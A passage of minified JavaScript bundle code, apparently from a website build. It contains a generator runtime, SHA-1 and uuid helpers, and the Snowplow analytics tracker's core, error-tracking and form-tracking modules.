e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,j):(e.__proto__=j,i in e||(e[i]="GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},S(k.prototype),k.prototype[n]=function(){return this},s.AsyncIterator=k,s.async=function(e,t,r,n){var o=new k(y(e,t,r,n));return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},S(v),v[i]="Generator",v[o]=function(){return this},v.toString=function(){return"[object Generator]"},s.keys=function(r){var n=[];for(var e in r)n.push(e);return n.reverse(),function e(){for(;n.length;){var t=n.pop();if(t in r)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=O,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=c,this.done=!1,this.delegate=null,this.method="next",this.arg=c,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&u.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=c)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function e(e,t){return i.type="throw",i.arg=r,n.next=e,t&&(n.method="next",n.arg=c),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var o=this.tryEntries[t],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=u.call(o,"catchLoc"),s=u.call(o,"finallyLoc");if(a&&s){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&u.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),E(r),_}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:O(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=c),_}}}function y(e,t,r,n){var o=t&&t.prototype instanceof x?t:x,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(i,a,s){var c=l;return function(e,t){if(c===d)throw new Error("Generator is already running");if(c===p){if("throw"===e)throw t;return P()}for(s.method=e,s.arg=t;;){var r=s.delegate;if(r){var n=A(r,s);if(n){if(n===_)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(c===l)throw c=p,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);c=d;var o=b(i,a,s);if("normal"===o.type){if(c=s.done?p:f,o.arg===_)continue;return{value:o.arg,done:s.done}}"throw"===o.type&&(c=p,s.method="throw",s.arg=o.arg)}}}(e,r,a),i}function b(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function x(){}function w(){}function j(){}function S(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function k(s){function c(e,t,r,n){var o=b(s[e],s,t);if("throw"!==o.type){var i=o.arg,a=i.value;return a&&"object"===_typeof(a)&&u.call(a,"__await")?Promise.resolve(a.__await).then(function(e){c("next",e,r,n)},function(e){c("throw",e,r,n)}):Promise.resolve(a).then(function(e){i.value=e,r(i)},n)}n(o.arg)}var t;"object"===_typeof(e.process)&&e.process.domain&&(c=e.process.domain.bind(c)),this._invoke=function(r,n){function e(){return new Promise(function(e,t){c(r,n,e,t)})}return t=t?t.then(e,e):e()}}function A(e,t){var r=e.iterator[t.method];if(r===c){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=c,A(e,t),"throw"===t.method))return _;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return _}var n=b(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,_;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=c),t.delegate=null,_):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function O(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,n=function e(){for(;++r<t.length;)if(u.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=c,e.done=!0,e};return n.next=n}}return{next:P}}function P(){return{value:c,done:!0}}}("object"===_typeof(e)?e:"object"===("undefined"==typeof window?"undefined":_typeof(window))?window:"object"===("undefined"==typeof self?"undefined":_typeof(self))?self:this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],486:[function(e,t,r){function n(e,t){var r=v.wordsToBytes(function(e){e.constructor==String&&(e=y.stringToBytes(e));var t=v.bytesToWords(e),r=8*e.length,n=[],o=1732584193,i=-271733879,a=-1732584194,s=271733878,c=-1009589776;t[r>>5]|=128<<24-r%32,t[15+(64+r>>>9<<4)]=r;for(var u=0;u<t.length;u+=16){for(var l=o,f=i,d=a,p=s,_=c,h=0;h<80;h++){if(h<16)n[h]=t[u+h];else{var m=n[h-3]^n[h-8]^n[h-14]^n[h-16];n[h]=m<<1|m>>>31}var g=(o<<5|o>>>27)+c+(n[h]>>>0)+(h<20?1518500249+(i&a|~i&s):h<40?1859775393+(i^a^s):h<60?(i&a|i&s|a&s)-1894007588:(i^a^s)-899497514);c=s,s=a,a=i<<30|i>>>2,i=o,o=g}o+=l,i+=f,a+=d,s+=p,c+=_}return[o,i,a,s,c]}(e));return t&&t.asBytes?r:t&&t.asString?o.bytesToString(r):v.bytesToHex(r)}var v,y,o;v=e("crypt"),y=e("charenc").utf8,o=e("charenc").bin,n._blocksize=16,n._digestsize=20,t.exports=n},{charenc:3,crypt:333}],487:[function(e,t,r){Object.defineProperty(r,"__esModule",{value:!0});var n=e("./lib/core");r.trackerCore=n.trackerCore},{"./lib/core":490}],488:[function(e,t,r){function n(e){var t,r,n,o,i,a,s,c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",u=0,l=0,f="",d=[];if(!e)return e;for(e+="";t=(a=c.indexOf(e.charAt(u++))<<18|c.indexOf(e.charAt(u++))<<12|(o=c.indexOf(e.charAt(u++)))<<6|(i=c.indexOf(e.charAt(u++))))>>16&255,r=a>>8&255,n=255&a,d[l++]=64===o?String.fromCharCode(t):64===i?String.fromCharCode(t,r):String.fromCharCode(t,r,n),u<e.length;);return f=d.join(""),s=f.replace(/\0+$/,""),decodeURIComponent(s.split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(r,"__esModule",{value:!0}),r.base64urldecode=function(e){if(!e)return e;switch(4-e.length%4){case 2:e+="==";break;case 3:e+="="}return n(e.replace(/-/g,"+").replace(/_/g,"/"))},r.base64encode=function(e){var t,r,n,o,i,a,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c=0,u=0,l=[];if(!e)return e;for(e=unescape(encodeURIComponent(e));t=(i=e.charCodeAt(c++)<<16|e.charCodeAt(c++)<<8|e.charCodeAt(c++))>>18&63,r=i>>12&63,n=i>>6&63,o=63&i,l[u++]=s.charAt(t)+s.charAt(r)+s.charAt(n)+s.charAt(o),c<e.length;);a=l.join("");var f=e.length%3;return(f?a.slice(0,f-3):a)+"===".slice(f||3)},r.base64decode=n},{}],489:[function(e,t,r){var n=this&&this.__assign||Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e};Object.defineProperty(r,"__esModule",{value:!0});var o=e("./payload"),i=e("./base64"),c=e("lodash/isEqual"),a=e("lodash/has"),s=e("lodash/get"),u=e("lodash/isPlainObject"),l=e("lodash/every"),f=e("lodash/compact"),d=e("lodash/map");function p(e){var t=new RegExp("^iglu:([a-zA-Z0-9-_.]+)/([a-zA-Z0-9-_]+)/jsonschema/([1-9][0-9]*)-(0|[1-9][0-9]*)-(0|[1-9][0-9]*)$").exec(e);if(null!==t)return t.slice(1,6)}function _(e){if("*"===e[0]||"*"===e[1])return!1;if(0<e.slice(2).length){for(var t=!1,r=0,n=e.slice(2);r<n.length;r++){if("*"===n[r])t=!0;else if(t)return!1}return!0}return 2==e.length}function h(e){var t=e.split(".");return!!(t&&1<t.length)&&_(t)}function m(e){var t=new RegExp("^iglu:((?:(?:[a-zA-Z0-9-_]+|\\*).)+(?:[a-zA-Z0-9-_]+|\\*))/([a-zA-Z0-9-_.]+|\\*)/jsonschema/([1-9][0-9]*|\\*)-(0|[1-9][0-9]*|\\*)-(0|[1-9][0-9]*|\\*)$").exec(e);if(null!==t&&h(t[1]))return t.slice(1,6)}function g(e){var t=m(e);if(t){var r=t[0];return 5===t.length&&h(r)}return!1}function v(e){return Array.isArray(e)&&e.every(function(e){return"string"==typeof e})}function y(e){return v(e)?e.every(function(e){return g(e)}):"string"==typeof e&&g(e)}function b(e){return!!(o.isNonEmptyJson(e)&&"schema"in e&&"data"in e)&&("string"==typeof e.schema&&"object"===_typeof(e.data))}function x(e){return!!(o.isNonEmptyJson(e)&&"e"in e)&&"string"==typeof e.e}function w(e){var t=0;if(u(e)){if(a(e,"accept")){if(!y(e.accept))return!1;t+=1}if(a(e,"reject")){if(!y(e.reject))return!1;t+=1}return 0<t&&t<=2}return!1}function j(e){return"function"==typeof e&&e.length<=1}function S(e){return"function"==typeof e&&e.length<=1}function k(e){return j(e)||b(e)}function A(e){return!(!Array.isArray(e)||2!==e.length)&&(Array.isArray(e[1])?S(e[0])&&l(e[1],k):S(e[0])&&k(e[1]))}function T(e){return!(!Array.isArray(e)||2!==e.length)&&(!!w(e[0])&&(Array.isArray(e[1])?l(e[1],k):k(e[1])))}function E(e){return A(e)||T(e)}function C(e,t){if(!g(e))return!1;var r=m(e),n=p(t);if(r&&n){if(!O(r[0],n[0]))return!1;for(var o=1;o<5;o++)if(!P(r[o],n[o]))return!1;return!0}return!1}function O(e,t){var r=t.split("."),n=e.split(".");if(r&&n){if(r.length!==n.length)return!1;for(var o=0;o<n.length;o++)if(!P(r[o],n[o]))return!1;return!0}return!1}function P(e,t){return e&&t&&"*"===e||e===t}function I(e,t){var r=0,n=0,o=s(e,"accept");Array.isArray(o)?e.accept.some(function(e){return C(e,t)})&&n++:"string"==typeof o&&C(o,t)&&n++;var i=s(e,"reject");return Array.isArray(i)?e.reject.some(function(e){return C(e,t)})&&r++:"string"==typeof i&&C(i,t)&&r++,0<n&&0===r}function M(e){return"string"==typeof s(e,"ue_px.data.schema")?s(e,"ue_px.data.schema"):"string"==typeof s(e,"ue_pr.data.schema")?s(e,"ue_pr.data.schema"):"string"==typeof s(e,"schema")?s(e,"schema"):""}function L(e){var t=n({},e);try{a(t,"ue_px")&&(t.ue_px=JSON.parse(i.base64urldecode(s(t,["ue_px"]))))}catch(e){}return t}function D(e){return s(e,"e","")}function F(e,t,r,n){var o=void 0;try{return b(o=e({event:t,eventType:r,eventSchema:n}))?o:Array.isArray(o)&&l(o,b)?o:void 0}catch(e){o=void 0}return o}function N(e){return Array.isArray(e)?e:Array.of(e)}function B(e,r,n,o){var t=N(e),i=d(t,function(e){var t=R(e,r,n,o);if(t&&0!==t.length)return t});return[].concat.apply([],f(i))}function R(e,t,r,n){if(b(e))return[e];if(j(e)){var o=F(e,t,r,n);if(b(o))return[o];if(Array.isArray(o))return o}}function U(e,t,r,n){if(A(e)){var o=e[0],i=!1;try{i=o({event:t,eventType:r,eventSchema:n})}catch(e){i=!1}if(!0===i)return B(e[1],t,r,n)}else if(T(e)&&I(e[0],n))return B(e[1],t,r,n);return[]}function G(e,r,n,o){var t=N(e),i=d(t,function(e){var t=U(e,r,n,o);if(t&&0!==t.length)return t});return[].concat.apply([],f(i))}r.getSchemaParts=p,r.validateVendorParts=_,r.validateVendor=h,r.getRuleParts=m,r.isValidRule=g,r.isStringArray=v,r.isValidRuleSetArg=y,r.isSelfDescribingJson=b,r.isEventJson=x,r.isRuleSet=w,r.isContextGenerator=j,r.isContextFilter=S,r.isContextPrimitive=k,r.isFilterProvider=A,r.isRuleSetProvider=T,r.isConditionalContextProvider=E,r.matchSchemaAgainstRule=C,r.matchVendor=O,r.matchPart=P,r.matchSchemaAgainstRuleSet=I,r.getUsefulSchema=M,r.getDecodedEvent=L,r.getEventType=D,r.buildGenerator=F,r.normalizeToArray=N,r.generatePrimitives=B,r.evaluatePrimitive=R,r.evaluateProvider=U,r.generateConditionals=G,r.contextModule=function(){var a=[],s=[];return{getGlobalPrimitives:function(){return a},getConditionalProviders:function(){return s},addGlobalContexts:function(e){for(var t=[],r=[],n=0,o=e;n<o.length;n++){var i=o[n];E(i)?t.push(i):k(i)&&r.push(i)}a=a.concat(r),s=s.concat(t)},clearGlobalContexts:function(){s=[],a=[]},removeGlobalContexts:function(e){for(var t=function(t){E(t)?s=s.filter(function(e){return!c(e,t)}):k(t)&&(a=a.filter(function(e){return!c(e,t)}))},r=0,n=e;r<n.length;r++){t(n[r])}},getApplicableContexts:function(e){var t=e.build();return x(t)?function(e){var t=M(e),r=D(e),n=[],o=B(a,e,r,t);n.push.apply(n,o);var i=G(s,e,r,t);return n.push.apply(n,i),n}(L(t)):[]}}}},{"./base64":488,"./payload":491,"lodash/compact":448,"lodash/every":450,"lodash/get":455,"lodash/has":456,"lodash/isEqual":463,"lodash/isPlainObject":468,"lodash/map":474}],490:[function(e,t,r){Object.defineProperty(r,"__esModule",{value:!0});var c=e("uuid"),h=e("./payload"),n=e("./contexts");r.trackerCore=function(d,i){void 0===d&&(d=!0);var a={},o=n.contextModule();function r(e,t){a[e]=t}function f(e,t){var r={};for(var n in t=t||{},e)(t[n]||null!==e[n]&&void 0!==e[n])&&(r[n]=e[n]);return r}function s(e,t){var r=function(e){return o.getApplicableContexts(e)}(e),n=[];return t&&t.length&&n.push.apply(n,t),r&&r.length&&n.push.apply(n,r),n}function p(e,t,r){e.addDict(a),e.add("eid",c.v4());var n=function(e){return null==e?{type:"dtm",value:(new Date).getTime()}:"number"==typeof e?{type:"dtm",value:e}:"ttm"===e.type?{type:"ttm",value:e.value}:{type:"dtm",value:e.value||(new Date).getTime()}}(r);e.add(n.type,n.value.toString());var o=function(e){if(e&&e.length)return{schema:"iglu:com.snowplowanalytics.snowplow/contexts/jsonschema/1-0-0",data:e}}(s(e,t));return void 0!==o&&e.addJson("cx","co",o),"function"==typeof i&&i(e),e}function _(e,t,r){var n=h.payloadBuilder(d),o={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:e};return n.add("e","ue"),n.addJson("ue_px","ue_pr",o),p(n,t,r)}return{setBase64Encoding:function(e){d=e},addPayloadPair:r,addPayloadDict:function(e){for(var t in e)e.hasOwnProperty(t)&&(a[t]=e[t])},resetPayloadPairs:function(e){a=h.isJson(e)?e:{}},setTrackerVersion:function(e){r("tv",e)},setTrackerNamespace:function(e){r("tna",e)},setAppId:function(e){r("aid",e)},setPlatform:function(e){r("p",e)},setUserId:function(e){r("uid",e)},setScreenResolution:function(e,t){r("res",e+"x"+t)},setViewport:function(e,t){r("vp",e+"x"+t)},setColorDepth:function(e){r("cd",e)},setTimezone:function(e){r("tz",e)},setLang:function(e){r("lang",e)},setIpAddress:function(e){r("ip",e)},setUseragent:function(e){r("ua",e)},trackUnstructEvent:_,trackSelfDescribingEvent:_,trackPageView:function(e,t,r,n,o){var i=h.payloadBuilder(d);return i.add("e","pv"),i.add("url",e),i.add("page",t),i.add("refr",r),p(i,n,o)},trackPagePing:function(e,t,r,n,o,i,a,s,c){var u=h.payloadBuilder(d);return u.add("e","pp"),u.add("url",e),u.add("page",t),u.add("refr",r),u.add("pp_mix",n.toString()),u.add("pp_max",o.toString()),u.add("pp_miy",i.toString()),u.add("pp_may",a.toString()),p(u,s,c)},trackStructEvent:function(e,t,r,n,o,i,a){var s=h.payloadBuilder(d);return s.add("e","se"),s.add("se_ca",e),s.add("se_ac",t),s.add("se_la",r),s.add("se_pr",n),s.add("se_va",null==o?void 0:o.toString()),p(s,i,a)},trackEcommerceTransaction:function(e,t,r,n,o,i,a,s,c,u,l){var f=h.payloadBuilder(d);return f.add("e","tr"),f.add("tr_id",e),f.add("tr_af",t),f.add("tr_tt",r),f.add("tr_tx",n),f.add("tr_sh",o),f.add("tr_ci",i),f.add("tr_st",a),f.add("tr_co",s),f.add("tr_cu",c),p(f,u,l)},trackEcommerceTransactionItem:function(e,t,r,n,o,i,a,s,c){var u=h.payloadBuilder(d);return u.add("e","ti"),u.add("ti_id",e),u.add("ti_sk",t),u.add("ti_nm",r),u.add("ti_ca",n),u.add("ti_pr",o),u.add("ti_qu",i),u.add("ti_cu",a),p(u,s,c)},trackScreenView:function(e,t,r,n){return _({schema:"iglu:com.snowplowanalytics.snowplow/screen_view/jsonschema/1-0-0",data:f({name:e,id:t})},r,n)},trackLinkClick:function(e,t,r,n,o,i,a){return _({schema:"iglu:com.snowplowanalytics.snowplow/link_click/jsonschema/1-0-1",data:f({targetUrl:e,elementId:t,elementClasses:r,elementTarget:n,elementContent:o})},i,a)},trackAdImpression:function(e,t,r,n,o,i,a,s,c,u){return _({schema:"iglu:com.snowplowanalytics.snowplow/ad_impression/jsonschema/1-0-0",data:f({impressionId:e,costModel:t,cost:r,targetUrl:n,bannerId:o,zoneId:i,advertiserId:a,campaignId:s})},c,u)},trackAdClick:function(e,t,r,n,o,i,a,s,c,u,l){return _({schema:"iglu:com.snowplowanalytics.snowplow/ad_click/jsonschema/1-0-0",data:f({targetUrl:e,clickId:t,costModel:r,cost:n,bannerId:o,zoneId:i,impressionId:a,advertiserId:s,campaignId:c})},u,l)},trackAdConversion:function(e,t,r,n,o,i,a,s,c,u,l){return _({schema:"iglu:com.snowplowanalytics.snowplow/ad_conversion/jsonschema/1-0-0",data:f({conversionId:e,costModel:t,cost:r,category:n,action:o,property:i,initialValue:a,advertiserId:s,campaignId:c})},u,l)},trackSocialInteraction:function(e,t,r,n,o){return _({schema:"iglu:com.snowplowanalytics.snowplow/social_interaction/jsonschema/1-0-0",data:f({action:e,network:t,target:r})},n,o)},trackAddToCart:function(e,t,r,n,o,i,a,s){return _({schema:"iglu:com.snowplowanalytics.snowplow/add_to_cart/jsonschema/1-0-0",data:f({sku:e,name:t,category:r,unitPrice:n,quantity:o,currency:i})},a,s)},trackRemoveFromCart:function(e,t,r,n,o,i,a,s){return _({schema:"iglu:com.snowplowanalytics.snowplow/remove_from_cart/jsonschema/1-0-0",data:f({sku:e,name:t,category:r,unitPrice:n,quantity:o,currency:i})},a,s)},trackFormFocusOrChange:function(e,t,r,n,o,i,a,s,c){var u="",l={formId:t,elementId:r,nodeName:n,elementClasses:i,value:a};return"change_form"===e?(u="iglu:com.snowplowanalytics.snowplow/change_form/jsonschema/1-0-0",l.type=o):"focus_form"===e&&(u="iglu:com.snowplowanalytics.snowplow/focus_form/jsonschema/1-0-0",l.elementType=o),_({schema:u,data:f(l,{value:!0})},s,c)},trackFormSubmission:function(e,t,r,n,o){return _({schema:"iglu:com.snowplowanalytics.snowplow/submit_form/jsonschema/1-0-0",data:f({formId:e,formClasses:t,elements:r})},n,o)},trackSiteSearch:function(e,t,r,n,o,i){return _({schema:"iglu:com.snowplowanalytics.snowplow/site_search/jsonschema/1-0-0",data:f({terms:e,filters:t,totalResults:r,pageResults:n})},o,i)},trackConsentWithdrawn:function(e,t,r,n,o,i,a){var s={schema:"iglu:com.snowplowanalytics.snowplow/consent_document/jsonschema/1-0-0",data:f({id:t,version:r,name:n,description:o})};return _({schema:"iglu:com.snowplowanalytics.snowplow/consent_withdrawn/jsonschema/1-0-0",data:f({all:e})},s.data&&i?i.concat([s]):i,a)},trackConsentGranted:function(e,t,r,n,o,i,a){var s={schema:"iglu:com.snowplowanalytics.snowplow/consent_document/jsonschema/1-0-0",data:f({id:e,version:t,name:r,description:n})};return _({schema:"iglu:com.snowplowanalytics.snowplow/consent_granted/jsonschema/1-0-0",data:f({expiry:o})},i?i.concat([s]):[s],a)},addGlobalContexts:function(e){o.addGlobalContexts(e)},clearGlobalContexts:function(){o.clearGlobalContexts()},removeGlobalContexts:function(e){o.removeGlobalContexts(e)}}}},{"./contexts":489,"./payload":491,uuid:493}],491:[function(e,t,r){Object.defineProperty(r,"__esModule",{value:!0});var a=e("./base64");function s(e){if(!n(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!0;return!1}function n(e){return null!=e&&(e.constructor==={}.constructor||e.constructor===[].constructor)}r.isNonEmptyJson=s,r.isJson=n,r.payloadBuilder=function(o){function i(e,t){null!=t&&""!==t&&(r[e]=t)}var r={};return{add:i,addDict:function(e){for(var t in e)e.hasOwnProperty(t)&&i(t,e[t])},addJson:function(e,t,r){if(s(r)){var n=JSON.stringify(r);o?i(e,function(e){return e?a.base64encode(e).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_"):e}(n)):i(t,n)}},build:function(){return r}}}},{"./base64":488}],492:[function(e,i,t){(function(e){var t,r=e.crypto||e.msCrypto;if(r&&r.getRandomValues){var n=new Uint8Array(16);t=function(){return r.getRandomValues(n),n}}if(!t){var o=new Array(16);t=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}i.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],493:[function(e,t,r){for(var a=e("./rng"),o=[],i={},n=0;n<256;n++)o[n]=(n+256).toString(16).substr(1),i[o[n]]=n;function p(e,t){var r=t||0,n=o;return n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]}var s=a(),_=[1|s[0],s[1],s[2],s[3],s[4],s[5]],h=16383&(s[6]<<8|s[7]),m=0,g=0;function c(e,t,r){var n=t&&r||0;"string"==typeof e&&(t="binary"==e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;i++)t[n+i]=o[i];return t||p(o)}var u=c;u.v1=function(e,t,r){var n=t&&r||0,o=t||[],i=void 0!==(e=e||{}).clockseq?e.clockseq:h,a=void 0!==e.msecs?e.msecs:(new Date).getTime(),s=void 0!==e.nsecs?e.nsecs:g+1,c=a-m+(s-g)/1e4;if(c<0&&void 0===e.clockseq&&(i=i+1&16383),(c<0||m<a)&&void 0===e.nsecs&&(s=0),1e4<=s)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");m=a,h=i;var u=(1e4*(268435455&(a+=122192928e5))+(g=s))%4294967296;o[n++]=u>>>24&255,o[n++]=u>>>16&255,o[n++]=u>>>8&255,o[n++]=255&u;var l=a/4294967296*1e4&268435455;o[n++]=l>>>8&255,o[n++]=255&l,o[n++]=l>>>24&15|16,o[n++]=l>>>16&255,o[n++]=i>>>8|128,o[n++]=255&i;for(var f=e.node||_,d=0;d<6;d++)o[n+d]=f[d];return t||p(o)},u.v4=c,u.parse=function(e,t,r){var n=t&&r||0,o=0;for(t=t||[],e.toLowerCase().replace(/[0-9a-f]{2}/g,function(e){o<16&&(t[n+o++]=i[e])});o<16;)t[n+o++]=0;return t},u.unparse=p,t.exports=u},{"./rng":492}],494:[function(e,t,r){var n=e("./v1"),o=e("./v4"),i=o;i.v1=n,i.v4=o,t.exports=i},{"./v1":497,"./v4":498}],495:[function(e,t,r){for(var o=[],n=0;n<256;++n)o[n]=(n+256).toString(16).substr(1);t.exports=function(e,t){var r=t||0,n=o;return[n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]]].join("")}},{}],496:[function(e,t,r){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var o=new Uint8Array(16);t.exports=function(){return n(o),o}}else{var i=new Array(16);t.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},{}],497:[function(e,t,r){var _,h,m=e("./lib/rng"),g=e("./lib/bytesToUuid"),v=0,y=0;t.exports=function(e,t,r){var n=t&&r||0,o=t||[],i=(e=e||{}).node||_,a=void 0!==e.clockseq?e.clockseq:h;if(null==i||null==a){var s=m();null==i&&(i=_=[1|s[0],s[1],s[2],s[3],s[4],s[5]]),null==a&&(a=h=16383&(s[6]<<8|s[7]))}var c=void 0!==e.msecs?e.msecs:(new Date).getTime(),u=void 0!==e.nsecs?e.nsecs:y+1,l=c-v+(u-y)/1e4;if(l<0&&void 0===e.clockseq&&(a=a+1&16383),(l<0||v<c)&&void 0===e.nsecs&&(u=0),1e4<=u)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");v=c,h=a;var f=(1e4*(268435455&(c+=122192928e5))+(y=u))%4294967296;o[n++]=f>>>24&255,o[n++]=f>>>16&255,o[n++]=f>>>8&255,o[n++]=255&f;var d=c/4294967296*1e4&268435455;o[n++]=d>>>8&255,o[n++]=255&d,o[n++]=d>>>24&15|16,o[n++]=d>>>16&255,o[n++]=a>>>8|128,o[n++]=255&a;for(var p=0;p<6;++p)o[n+p]=i[p];return t||g(o)}},{"./lib/bytesToUuid":495,"./lib/rng":496}],498:[function(e,t,r){var a=e("./lib/rng"),s=e("./lib/bytesToUuid");t.exports=function(e,t,r){var n=t&&r||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;++i)t[n+i]=o[i];return t||s(o)}},{"./lib/bytesToUuid":495,"./lib/rng":496}],499:[function(e,t,r){var i=e("lodash/isFunction"),a=e("./lib/helpers"),c=window;(void 0!==r?r:this).errorManager=function(s){function o(e,t,r,n,o,i){var a=o&&o.stack?o.stack:null;s.trackSelfDescribingEvent({schema:"iglu:com.snowplowanalytics.snowplow/application_error/jsonschema/1-0-1",data:{programmingLanguage:"JAVASCRIPT",message:e||"JS Exception. Browser doesn't support ErrorEvent API",stackTrace:a,lineNumber:r,lineColumn:n,fileName:t}},i)}return{trackError:o,enableErrorTracking:function(t,r,n){a.addEventListener(c,"error",function(e){(i(t)&&t(e)||null==t)&&function(e,t,r){var n;n=i(r)?t.concat(r(e)):t,o(e.message,e.filename,e.lineno,e.colno,e.error,n)}(e,n,r)},!0)}}}},{"./lib/helpers":505,"lodash/isFunction":464}],500:[function(e,t,r){var p=e("lodash/forEach"),_=e("lodash/filter"),h=e("lodash/find"),m=e("./lib/helpers");(void 0!==r?r:this).getFormTrackingManager=function(a,e,s){var o=["textarea","input","select"],i=e+"form",n=function(){return!0},c=function(){return!0},u=function(e){return e};function l(t){return t[h(["name","id","type","nodeName"],function(e){return t[e]&&"string"==typeof t[e]})]}function f(o,i){return function(e){var t=e.target,r=t.nodeName&&"INPUT"===t.nodeName.toUpperCase()?t.type:null,n="checkbox"!==t.type||t.checked?u(t.value):null;("change_form"===o||"checkbox"!==r&&"radio"!==r)&&a.trackFormFocusOrChange(o,function(e){for(;e&&e.nodeName&&"HTML"!==e.nodeName.toUpperCase()&&"FORM"!==e.nodeName.toUpperCase();)e=e.parentNode;if(e&&e.nodeName&&"FORM"===e.nodeName.toUpperCase())return l(e)}(t),l(t),t.nodeName,r,m.getCssClasses(t),n,s(m.resolveDynamicContexts(i,t,r,n)))}}function d(n){return function(e){var t=e.target,r=function(r){var n=[];return p(o,function(e){var t=_(r.getElementsByTagName(e),function(e){return e.hasOwnProperty(i)});p(t,function(e){if("submit"!==e.type){var 